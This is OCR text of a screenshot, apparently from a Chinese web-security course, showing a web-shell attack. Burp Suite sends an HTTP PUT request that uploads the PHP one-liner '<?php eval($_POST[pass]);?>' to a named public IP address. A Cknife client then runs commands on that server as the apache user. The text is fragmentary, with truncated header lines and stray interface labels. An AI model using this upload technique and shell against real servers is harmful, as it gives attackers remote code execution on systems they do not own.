 GHOSTBLADE
网络安全就业推荐 bilibili
腾讯课堂
环境准备
-2020032.
RAR
iseaCMS_
iseaCMS_
java-pyth.
下载-2020
mailto.htm
2020_web
全培训第二
linux学习
-2020032.
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
20 × 21 ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex XML
PUT /put/info1.php HTTP/1.1
Host: 47.105.75.177
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
(KHTML, like Gecko) Chrome/80.0.3987.149 Safari/5
Accept:
text/html,application/xhtml+xml,application/xml;q
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://47.105.75.177/html/head.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Length: 27
<?php eval($_POST[pass]);?>
? < + > Type a search term
0 matches ? < + > Type 0 matches
Done
420 bytes | 31 millis
Cknife 1.0 Release
列表 47.105.75.177 47.105.75.177
[/var/www/html/put/]$whoami
apache
[/var/www/html/put/]$wd
/bin/sh: wd: command not found
[/var/www/html/put/]$pwd
/var/www/html/put
[/var/www/html/put/]$
完成
Remote monitoring